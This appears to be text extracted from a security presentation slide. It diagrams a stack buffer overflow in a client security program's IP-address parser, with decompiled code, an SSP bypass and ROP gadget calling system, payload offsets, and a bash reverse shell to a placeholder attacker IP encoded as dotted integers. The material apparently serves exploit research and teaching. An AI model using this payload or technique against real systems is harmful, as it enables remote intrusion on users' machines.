 Send Exploit
Payload
Security Program
Client
User PC
IP addr Parsing
Stack BufferOverflow
SSP Bypass
& ROP
v11 = strdup(ipaddr);
nptr = strtok(v11, “.”);
...
v13 = 0;
while(nptr)
{
v2 = v13;
*((_DWORD *)&v6 + v2) = atoi(nptr);
++v13;
nptr = strtok(0LL, “.”);
}
__int64 v6;// [rbp-60h], OVERFLOW
__int64 v7;// [rbp-58h]
__int64 v8;// [rbp-50h]
__int64 v9;// [rbp-48h]
int v10;// [rbp-3Ch]
char *v11;// [rbp-38h]
char *nptr;// [rbp-30h]
int v13;// [rbp-28h], INDEX OF ARRAY
ROP Gadget
lea rax, [rbp+s] ; rbp-0xf40
mov rdi, rax ; command
call _system
Exploit Payload
(v6~v13) : “0.” x (0x60-0x28)/4 OVERFLOW
(v6~RET)/sizeof(int) : 25 EIP Control
{(rbp-rsp)-0xf40}/4 : “0.” padding ROP
bash -i >& /dev/tcp/AttackerIP:PORT 0>&1 :
1752392034.543763744.790636094.796288356.795894644
.775436081.775434801.825111096.858731056.926102321
.641609760.15153 Shell Command Execution